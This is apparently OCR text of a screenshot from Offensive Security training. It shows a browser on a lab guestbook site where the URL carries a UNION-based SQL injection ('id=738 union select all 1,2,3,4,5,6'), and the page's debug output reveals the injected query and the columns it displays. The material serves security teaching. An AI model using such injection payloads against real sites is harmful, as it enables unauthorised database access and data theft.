 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=738 union select all 1,2,3,4,5,6
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select all 1,2,3,4,5,6
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 5